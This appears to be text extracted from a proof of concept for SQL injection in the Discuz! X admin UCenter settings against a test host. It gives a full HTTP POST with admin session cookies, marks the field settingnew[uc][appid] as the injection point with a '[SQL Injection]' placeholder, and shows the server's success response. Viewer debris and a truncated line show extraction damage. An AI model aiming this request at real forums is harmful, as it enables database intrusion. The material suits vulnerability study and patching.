 POST /discuzx/upload/admin.php?action=setting&edit=yes HTTP/1.1
Host: test.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:47.0)
Gecko/20100101 Firefox/47.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Referer:
http://test.com/discuzx/upload/admin.php?action=setting&operation=uc
Cookie: uu7R_2132_saltkey=pOxXT5z7; uu7R_2132_lastvisit=1575881910;
uu7R_2132_sid=IZORD1;
uu7R_2132_lastact=1575886743%09admin.php%09;
uu7R_2132_seccode=1.c4843572429af259db;
uu7R_2132_ulastactivity=0f76XXNk3WYoD3ZOOdu0b8fDYpILB%2Ba%2BKa
RV4mRFM5y8Pm5LO6FD;
uu7R_2132_auth=747eWbdp8GoStWqIha1CT8K6VIaqmGvDwFGsmc92Ei4le
sVr9MiumCHy01YYxbbKWYzoPokSpLJeonMs4pHO;
uu7R_2132_lastcheckfeed=1%7C1575885517; uu7R_2132_nofavfid=1;
uu7R_2132_lip=127.0.0.1%2C1575885517; uu7R_2132_onlineusernum=1;
uu7R_2132_sendmail=1
Connection: close
Content-Type: multipart/form-data;
boundary=---------------------------5574909820695
Content-Length: 2096
-----------------------------5574909820695
Content-Disposition: form-data; name="formhash"
7e178ce6
-----------------------------5574909820695
Content-Disposition: form-data; name="scrolltop"
-----------------------------5574909820695
Content-Disposition: form-data; name="anchor"
-----------------------------5574909820695
Content-Disposition: form-data; name="operation"
uc
-----------------------------5574909820695
Content-Disposition: form-data; name="settingnew[uc][appid]"
1[SQL Injection]
-----------------------------5574909820695
Content-Disposition: form-data; name="settingnew[uc][key]"
? < + > Type a search term 0 matches
HTTP/1.1 200 OK
Date: Mon, 09 Dec 2019 10:20:24 GMT
Server: Apache/2.4.23 (Win64) PHP/5.6.25
X-Powered-By: PHP/5.6.25
Set-Cookie: uu7R_2132_lastact=1575886824%09admin.php%09; expires=Tue, 10-Dec-2019 10:20:24 GMT; Max-Age=86400; path=/
Content-Length: 1602
Connection: close
Content-Type: text/html; charset=utf-8
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta http-equiv="x-ua-compatible" content="ie=7" />
<link href="static/image/admincp/admincp.css?bi3" rel="stylesheet" type="text/css" />
</head>
<body>
<script type="text/JavaScript">
var admincpfilename = 'admin.php', IMGDIR = 'static/image/common', STYLEID = '1', VERHASH = 'bi3', IN_ADMINCP = true, ISFRAME = 1, STATICURL='static/', SITEURL = 'http://test.com/
</script>
<script src="static/js/common.js?bi3" type="text/javascript"></script>
<script src="static/js/admincp.js?bi3" type="text/javascript"></script>
<script type="text/javascript">
if(ISFRAME && !parent.document.getElementById('leftmenu') && !parent.parent.document.getElementById('leftmenu')) {
redirect(admincpfilename + '?frames=yes&' + document.URL.substr(document.URL.indexOf(admincpfilename) + admincpfilename.length + 1));
}
</script>
<div id="append_parent"></div><div id="ajaxwaitid"></div>
<div class="container" id="cpcontainer"><h3>Discuz! 提示</h3><div class="infobox"><h4 class="infotitle2">当前设置更新成功 </h4><p class="marginbot"><a href="admin.php?action=s
class="lightlink">如果您的浏览器没有自动跳转，请点击这里</a></p><script type="text/JavaScript">setTimeout("redirect('admin.php?action=setting&operation=uc');", 3000);</script></div>
</div>
</body>
</html>
? < + > Type a search term